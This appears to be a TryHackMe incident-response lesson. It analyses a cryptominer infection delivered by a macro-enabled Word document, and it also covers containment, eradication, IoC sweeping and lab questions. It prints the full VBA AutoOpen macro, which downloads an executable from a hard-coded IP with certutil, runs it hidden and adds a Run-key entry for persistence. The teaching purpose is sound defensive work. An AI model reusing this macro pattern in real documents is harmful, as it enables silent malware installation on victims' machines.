
The latest downloaded file catches our eye because it's weirdly named, and it was downloaded from a suspicious-looking link: in fact, it's unusual for a legitimate link to point to an IP address instead of a domain name. Moreover, the file has a very suspicious extension: DOCM indicates that the file is a Macro-enabled Word Document, which means that it most likely contains macros. We seasoned responders know that this could indicate the file might contain malicious embedded code. This code was most probably automatically executed when the user opened the document the first time.
A macro is a set of instructions or a script that automates repetitive tasks by performing a sequence of actions or commands within software applications. Macros are often used to save time and improve efficiency by streamlining complex or frequently performed operations. However, malicious actors can also leverage them to carry out dangerous actions, such as automatically downloading malware.
Maybe it's the source of our malware? Let's open it.

NOTE: When we click on the file, Microsoft Word will open–slowly: we're painfully reminded that most of our computing resources are sucked up by the malware–and prompt us for a product key. We can ignore the prompt by closing the window.
This will open a second window that we can dismiss by clicking on the Next button, then on Don't send optional data in the next window, and finally on Done.
The document looks suspicious and contains a link to a non-existing website page in its body. Moreover, although we have already noticed that its extension might indicate the presence of macros, Microsoft Word doesn't alert us about it. This likely means that any existing macro is being - and has been - automatically executed without the need for user execution.
We can see a list of macros contained in the document by going to View > Macros. In the newly opened window we can see that there is, in fact, a macro inside this document. Let's select it and open it by clicking on the Edit button on the right.

Analysing the Macro
The VBA (Visual Basic for Applications) Editor opens in a new window, and we can start analysing the instructions contained in the macro for signs of malicious code.

Click here to show a transcription of the macro's VBA code.
Sub AutoOpen()
    Dim strURL As String
    Dim strFilePath As String
    Dim strCmd As String

    If GetObject("winmgmts:\\.\root\cimv2").ExecQuery("SELECT * FROM Win32_Process WHERE Name = '3d33es454e.exe'").Count > 0 Then Exit Sub

    strURL = "http://172.234.25.65/3d33es454e.exe"
    strFilePath = Environ("TEMP") & "\3d33es454e.exe"

    strCmd = "cmd /c certutil -urlcache -split -f """ & strURL & """ """ & strFilePath & """"

    Shell strCmd, vbHide
    Wait (10)
    Shell strFilePath, vbHide

    strCmd = "cmd /c reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v MyApp /t REG_SZ /d """ & strFilePath & """ /f"
    Shell strCmd, vbHide
End Sub

Sub Wait(seconds As Single)
    Dim endTime As Single
    endTime = Timer + seconds
    Do While Timer < endTime
        DoEvents
    Loop
End Sub
Even if we might not be familiar with the VBA coding language, the two lines of instructions highlighted in the screenshot above should catch our eye, as they both contain the name of the executable that we have identified as the miner sucking the machine's CPU resources.
We can analyse the macro instruction-by-instruction to understand exactly what it does. If we aren't familiar with the Visual Basic for Applications (VBA) language, we can do a Google search of the instructions. Remember that we don't need to completely understand the code or be a programmer: our goal is to pinpoint the actions taken by the attackers in order to mitigate the threat to the best of our abilities.
The first line defines a macro named AutoOpen. This macro, when embedded in a Microsoft Office document, will automatically run when the document is opened.

The three subsequent lines use Dim to declare three variables of type String; the same three variables are assigned values with the instructions following shortly after.
The line highlighted by the yellow arrow in the screenshot above contains more complicated elements, and the full explanation of the instruction goes beyond the scope of this room. But briefly, it checks if a process with the same name as our suspicious executable is already running; if the process is found, the macro stops executing. This prevents the macro from downloading and running the same executable file multiple times if it's already active.
With the next lines of code, the URL of the file to be downloaded is assigned to the variable strURL, while the variable strFilePath is assigned the full path for the downloaded file by combining the system's temporary directory path (obtained via Environ("TEMP")) with the filename of our miner.

The next instruction constructs a command string to be executed by the command prompt (cmd). The command uses certutil to download the file from strURL to strFilePath.
certutil is a command-line utility in Windows used for managing and manipulating certificates and certificate authority (CA) databases. It is part of the Windows Certificate Services and can perform various functions. This is a very interesting way of stealthily downloading a file because it leverages a legitimate, pre-installed Windows utility, trusted by default and often allowed through security measures. This method avoids the need for additional tools that might be detected by antivirus software. The command generates minimal noise, blending in with normal administrative operations, making it less likely to be flagged.

With the next set of instructions, the command is executed in a hidden window (vbHide), effectively downloading the file without showing the command prompt to the user; then, after 10 seconds (if you enjoyed this little journey into VBA, you can analyse the Wait function defined at the end of the macro to prove that the Wait (10) instruction does just that), the downloaded file is executed in a hidden window.

Finally, the macro constructs and executes a different command to add a Windows Registry entry in HKCU\Software\Microsoft\Windows\CurrentVersion\Run, which ensures that the downloaded file runs every time the user logs in, ensuring persistence by making the executable run at startup.
The Windows Registry is a hierarchical database that stores configuration settings and options for the Windows operating system and installed applications. The Run keys in the Windows Registry specify programs to be automatically executed when a user logs in. For this reason, they are often leveraged by malware to ensure in the infected system even after rebooting. Understanding the Windows Registry goes beyond the scope of this room, but we highly recommend that aspiring incident responders become familiar with it.
Now, something that the IT Team reported starts to make sense:
[...]
He tried rebooting the machine, but performance was still very low.
[...]
Let us make a recap of what we’ve learnt from our analysis of the macro:
- The macro, named
AutoOpen, executes automatically when the document is opened. - It immediately checks if a process with a name that matches the malware is already running. In this case, it terminates.
- If there is no such process, the macro leverages
certutilto download the malware from a specific URL, and saves it to a temporary directory. - It then stealthily executes the malware from a hidden command prompt.
- In the same stealthy manner, the macro finally ensures persistence by adding the malware to the
Runregistry key. This will allow the malware to be executed every time the user logs into the system, even after reboot.
Now it’s your turn to put into practise what we discussed in this task by investigating the attached to answer the questions.
What is the name of the process active in the attached VM that we suspect could be a miner?
What is the combination IP:port of the C2 server of the malware?
What is the name of the document containing the malicious macro?
What is the website from which the miner was downloaded?
What is the utility that the macro leveraged to download the malware?
Now that we have analysed the malware and understood the infection vector, we can start the next step of the incident response process and proceed to contain the impact, eradicate the threat and recover the victim machine.
NOTE: remember that, as incident responders, we also need to compile a report containing all the details of the actions we've taken. Before deleting any artefact from the machine or killing any involved process, remember to keep track of filenames, folders and other details that you've encountered: these are all very important data that need to be included in our report—and that may be requested to answer the questions at the end of this task.
Containment
This step has already been partially addressed when our team carried out pre-response actions such as detaching the machine from the organisational network. This has hopefully prevented the malware from spreading further into the organisation's infrastructure.
What we can do now on the machine is kill the process to stop it from further “stealing” its resources. In the Task Manager, we can right-click on the process > select End task.
As responders, we must never fall into the mistake of becoming so focused on the incident at hand that we forget the big picture. This phase is meant for us to contain the threat, not only on the single compromised machine that we are aware of, but also across the whole organisation.
Now is the moment to compile a list of the IoCs collected during our analysis and action on them by sweeping the organisation with all the tools at our disposal (SIEM, EDR, network devices, etc.) for any occurrence of IoCs. In our scenario, we have the following collected IoCs that should be actioned on:
- The IP and port of the C2 server (as already mentioned in the previous task).
- The URL from which the macro-enabled Word document was downloaded.
- The URL embedded in the macro from which the malware was downloaded.
- The hash of the malware’s executable.
Searching across the network for these IoCs will help us identify and remediate any other compromised host within the organisation. Feeding the IoCs to monitoring tools—for example, adding the hash to an EDR blocklist or creating a SIEM rule to detect connection attempts to the URLs or the C2 IP—will prevent later infection from the same threat.
Eradication and Recovery
To fully eradicate the threat from the machine, we will need to delete any artefacts that were dropped on it.
We can start by deleting the malware from the temporary folder where it was running. We must then also delete the Word document containing the macro that automatically downloaded the malware from the download folder. Finally, we must clear the download history from the browser to prevent the user from inadvertently clicking on the downloading link again.
And, most importantly, we must ensure that no persistence mechanisms are still in place. Thus, we must restore the Run registry key to its original value. To do so, we can search for regedit in the Windows search bar and select the Registry Editor app. To view the compromised Run key, we can paste the full path of the key in the bar at the top of the editor: Computer\HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run.

We will see a list of all the applications and processes configured to run at logon automatically. To delete the persistence, we can select the value containing our miner and simply right-click > select Delete.
With these actions, assuming that the malware analysis of the executable didn't discover any other mechanisms or artefacts dropped by the malware, the machine is restored to its clean state.
Which folder should we navigate to in order to find and delete the malicious process? (Full path)
In the Run registry key, what is the name of the string value that has been added by the miner for persistence?
Post-Incident Activity
The post-incident activity phase in the incident response lifecycle is a critical step that focuses on learning from the incident to enhance future response efforts and overall security posture. This phase involves thoroughly reviewing the incident, documenting lessons learned, and integrating these insights into the Incident Response Plan (IRP) developed during the preparation phase. By doing so, organisations can continuously improve their readiness and resilience against future threats.
And Back to Preparation
The preparation phase is the foundational and most crucial step both in the Incident Response lifecycle and the SANS Incident Response 101, yet it is often overlooked despite its importance. Essentially, this phase involves creating a comprehensive Incident Response Plan (IRP), which is pivotal for ensuring an organisation's readiness to handle cyber security incidents effectively.
After each incident is closed, the insights coming from the post-incident activity step should be used to integrate the Incident Response Plan that was defined during the original preparation phase.
In our scenario, we could suggest the following integration to our organisation's plan:
- Implementing an solution able to detect the kind of threat that we just faced (crypto miners and malicious macros).
- Enforcing a web-browsing control system that would prevent users from navigating to unsafe websites.
- Raising awareness among employees on the potential threat of macro-enabled Office files and navigating suspicious links, for example, with mandatory training on the topic.
- Discussing the approach of implementing a policy to block the execution of macros as a countermeasure, ensuring that this wouldn't disrupt legitimate business operations.
The goal of an effective preparation phase is to develop an:
In conclusion, we have learnt that mastering the incident response process is essential for safeguarding an organisation's digital assets and ensuring business continuity in the face of cyber threats.
The Incident Response lifecycle, with its phases of preparation, detection and analysis, containment, eradication and recovery, and post-incident activity, provides a comprehensive framework for effectively managing and mitigating incidents. The critical insights gained from each phase, particularly from post-incident activity, must be reintegrated into the preparation phase to continually enhance the Incident Response Plan (IRP).
Remember, the cycle of preparation, response, and improvement is continuous and essential for staying ahead in the ever-evolving landscape of cyber security.
If you enjoyed analysing this incident and would like to deepen your knowledge on some of the topics we've touched, such as the Windows Registry, and exercise your responder's muscles, check out these rooms next:
Ready to learn Cyber Security?
TryHackMe provides free online cyber security training to secure jobs & upskill through a fun, interactive learning environment.
Already have an account? Log in